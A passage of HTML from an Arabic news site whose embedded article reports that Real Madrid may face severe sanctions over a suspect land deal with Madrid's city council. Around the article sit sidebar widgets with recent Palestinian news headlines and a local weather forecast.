		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0646\u0627\u062f\u064a \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0642\u062f \u064a\u062a\u0648\u0642\u0641 \u0639\u0646 \u0627\u0644\u0639\u0645\u0644 \u0644\u0633\u0646\u0648\u0627\u062a \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u062d\u0627\u0643\u0645 !","name":"\u0646\u0627\u062f\u064a \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0642\u062f \u064a\u062a\u0648\u0642\u0641 \u0639\u0646 \u0627\u0644\u0639\u0645\u0644 \u0644\u0633\u0646\u0648\u0627\u062a \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u062d\u0627\u0643\u0645 !","keywords":[],"url":"https:\/\/alfajertv.com\/news\/64922.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f | \u0642\u062f \u064a\u062a\u0639\u0631\u0636 \u0646\u0627\u062f\u064a \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0625\u0644\u0649 \u0639\u0642\u0648\u0628\u0629 \u0634\u062f\u064a\u062f\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0648\u0627\u0644\u0645\u062d\u0627\u0643\u0645 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0623\u064a\u0636\u0627\u064b \u0641\u064a \u062d\u0627\u0644 \u062b\u0628\u062a \u062a\u0648\u0631\u0637\u0647 \u0641\u064a \u0639\u0645\u0644\u064a\u0629 \u062e\u062f\u0627\u0639 \u0648\u0627\u062d\u062a\u064a\u0627\u0644 \u0639\u0644\u0649 \u0627\u0644\u0642\u0627\u0646\u0648\u0646. \u0648\u0648\u0641\u0642\u0627\u064b \u0644\u0645\u0627 \u0646\u0634\u0631","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\t\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f | \u0642\u062f \u064a\u062a\u0639\u0631\u0636 \u0646\u0627\u062f\u064a \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0625\u0644\u0649 \u0639\u0642\u0648\u0628\u0629 \u0634\u062f\u064a\u062f\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0648\u0627\u0644\u0645\u062d\u0627\u0643\u0645 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629 \u0623\u064a\u0636\u0627\u064b \u0641\u064a \u062d\u0627\u0644 \u062b\u0628\u062a \u062a\u0648\u0631\u0637\u0647 \u0641\u064a \u0639\u0645\u0644\u064a\u0629 \u062e\u062f\u0627\u0639 \u0648\u0627\u062d\u062a\u064a\u0627\u0644 \u0639\u0644\u0649 \u0627\u0644\u0642\u0627\u0646\u0648\u0646.\n\n\t\u0648\u0648\u0641\u0642\u0627\u064b \u0644\u0645\u0627 \u0646\u0634\u0631\u062a\u0647 \u0635\u062d\u064a\u0641\u0629 &ldquo;\u0627\u0646\u062f\u064a\u0628\u064a\u0646\u062f\u0646\u062a&rdquo; \u0627\u0644\u0627\u0646\u062c\u0644\u064a\u0632\u064a\u0629 \u0641\u0625\u0646 \u0628\u0639\u0636 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0642\u062f \u0631\u0641\u0639\u0648\u0627 \u0642\u0636\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0646\u0627\u062f\u064a \u0627\u0644\u0645\u0644\u0643\u064a \u0628\u0639\u062f \u0623\u0646 \u062d\u0635\u0644\u0648\u0627 \u0639\u0644\u0649 \u0623\u062f\u0644\u0629 \u062a\u0624\u0643\u062f \u062a\u0648\u0631\u0637\u0647 \u0641\u064a \u0639\u0645\u0644\u064a\u0629 \u0645\u062e\u0627\u0644\u0641\u0629 \u0644\u0644\u0642\u0627\u0646\u0648\u0646.\n\n\t\u0648\u0643\u0627\u0646 \u0627\u0644\u0631\u064a\u0627\u0644 \u0642\u062f \u0627\u0628\u062a\u0627\u0639 \u0623\u0631\u0636\u0627\u064b \u0641\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0645\u062f\u0631\u064a\u062f \u0628\u0646\u0635\u0641 \u0645\u0644\u064a\u0648\u0646 \u064a\u0648\u0631\u0648 \u0648\u0645\u0646 \u062b\u0645 \u0628\u0627\u0639\u0647\u0627 \u0628\u064022 \u0645\u0644\u064a\u0648\u0646 \u064a\u0648\u0631\u0648 \u0644\u0642\u0646\u0635\u0644 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0628\u0639\u062f \u0623\u0634\u0647\u0631 \u0641\u0642\u0637, \u0648\u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0645\u0628\u0644\u063a \u0627\u0644\u0635\u0641\u0642\u0629 \u0645\u0646\u062d\u0647\u0645 \u0627\u0644\u0642\u0646\u0635\u0644 \u0623\u0631\u0636\u0627\u064b \u0648\u0627\u0633\u0639\u0629 \u0628\u062c\u0627\u0646\u0628 \u0627\u0633\u062a\u0627\u062f \u0627\u0644\u0628\u0631\u0646\u0627\u0628\u064a\u0648 \u0644\u064a\u062a\u0645 \u0641\u064a\u0647\u0627 \u0627\u0644\u0646\u0627\u062f\u064a \u0645\u0634\u0631\u0648\u0639 \u062a\u0648\u0633\u0639\u0629 \u0627\u0644\u0627\u0633\u062a\u0627\u062f \u0648\u0628\u0646\u0627\u0621 \u0645\u0631\u0627\u0643\u0632 \u062a\u0633\u0648\u0642 \u0648\u0645\u0627 \u0634\u0627\u0628\u0647..\n\n\t\u0642\u0635\u0629 \u0628\u064a\u0639 \u0627\u0644\u0623\u0631\u0636 \u0628\u0645\u0628\u0644\u063a \u0632\u0647\u064a\u062f \u0648\u0645\u0646 \u062b\u0645 \u0628\u064a\u0639\u0647\u0627 \u0644\u0642\u0646\u0635\u0644 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0630\u064a \u0633\u064a\u0639\u062a\u0628\u0631 \u0645\u062a\u0648\u0631\u0637\u0627\u064b \u0623\u064a\u0636\u0627\u064b \u0628\u0627\u0644\u0642\u0636\u064a\u0629 \u0628\u064022 \u0645\u0644\u064a\u0648\u0646 \u064a\u0648\u0631\u0648 \u0628\u0639\u062f \u0623\u0634\u0647\u0631 \u0641\u0642\u0637 \u062f\u0641\u0639 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u062a\u062d\u0631\u064a \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0623\u062f\u0644\u0629 \u0648\u0623\u062e\u064a\u0631\u0627\u064b \u0631\u0641\u0639 \u0642\u0636\u064a\u0629 \u0639\u0644\u0649 \u0646\u0627\u062f\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a\u0629.\n\n\t\u0648\u0644\u0627 \u064a\u0639\u0631\u0641 \u062d\u062a\u0649 \u0627\u0644\u0622\u0646 \u0645\u0627 \u0642\u062f \u062a\u0643\u0648\u0646 \u0627\u0644\u0639\u0642\u0648\u0628\u0629 \u0644\u0643\u0646 \u0627\u0644\u062a\u0648\u0642\u0639\u0627\u062a \u062a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0623\u0646\u0647\u0627 \u0633\u062a\u0643\u0648\u0646 \u0643\u0628\u064a\u0631\u0629 \u062c\u062f\u0627\u064b \u0648\u0642\u062f \u062a\u0635\u0644 \u0625\u0644\u0649 \u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u0646\u0627\u062f\u064a \u0639\u0646 \u0627\u0644\u0639\u0645\u0644 \u0644\u0645\u062f\u0629 \u0633\u0646\u0648\u0627\u062a.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/64922.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MTYxNDcy.jpg","width":1200,"height":470}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصرع مواطن بحادث دعس شمال رام الله" href="https://alfajertv.com/news/palnews/717015.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314.jpeg 940w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314.jpeg 940w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717015.html">مصرع مواطن بحادث دعس شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها" href="https://alfajertv.com/news/palnews/717012.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717012.html">الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني" href="https://alfajertv.com/news/palnews/717009.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717009.html">الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفل برصاص الاحتلال في المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717001.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/اقتحام-المغير-23db0327-9105-40b8-9f11-fb47907e5715-1768561315-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717001.html">استشهاد طفل برصاص الاحتلال في المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: سنعلن مجلس السلام قريبا وسنضمن نزع السلاح الكامل من غزة وتدمير جميع الأنفاق" href="https://alfajertv.com/news/palnews/716992.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/doc-36xh8wr-1739139481-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/doc-36xh8wr-1739139481-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716992.html">ترامب: سنعلن مجلس السلام قريبا وسنضمن نزع السلاح الكامل من غزة وتدمير جميع الأنفاق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مسؤول أممي: إزالة أنقاض غزة قد تستغرق أكثر من 7 سنوات" href="https://alfajertv.com/news/palnews/716989.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-300x204.jpg 300w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-1024x696.jpg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-768x522.jpg 768w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-1536x1044.jpg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-2048x1393.jpg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-150x102.jpg 150w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-300x204.jpg 300w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-1024x696.jpg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-768x522.jpg 768w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-1536x1044.jpg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-2048x1393.jpg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/دمار-.jpg-e99c7725-c30d-4feb-bbc1-46c5eda1c99f-150x102.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716989.html">مسؤول أممي: إزالة أنقاض غزة قد تستغرق أكثر من 7 سنوات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							9							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 82%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.62 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصرع مواطن بحادث دعس شمال رام الله" href="https://alfajertv.com/news/palnews/717015.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717015.html">مصرع مواطن بحادث دعس شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها" href="https://alfajertv.com/news/palnews/717012.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717012.html">الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني" href="https://alfajertv.com/news/palnews/717009.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
